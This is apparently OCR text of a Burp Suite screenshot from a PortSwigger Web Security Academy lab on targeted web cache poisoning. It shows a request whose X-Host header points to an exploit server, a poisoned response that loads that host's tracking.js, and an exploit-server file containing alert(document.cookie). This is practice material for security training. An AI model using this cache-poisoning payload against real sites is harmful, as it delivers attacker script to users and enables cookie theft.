 1 × 2 × +
Send Cancel < > Target: https://0aba000a0456eef59083200000c40068.h1-web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?cb=123323 HTTP/1.1
2 Host:
0aba000a0456eef59083200000c40068.h1-web-security-ac
ademy.net
3 Cookie: session=pHXVhptbfZnvcg6boosfy3QVftkOD82V
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 X-Host:
exploit-0a2b00320455ee4190fb1f01015700de.exploit-se
rver.net
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5726
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=
stylesheet>
16 <title>
Targeted web cache poisoning using an unknown
header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a2b00320455ee4190fb1f01015700de.expl
oit-server.net/resources/js/tracking.js">
</script>
20 <script src="
/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Targeted web cache poisoning using an
Inspector
Notes
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex
Web Security
Academy
Targeted web cache poisoning u
header
Back to lab Back to lab description
Craft a response
URL: https://exploit-0a2b00320455ee4190fb1f01015700de.exploit-server.net/
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)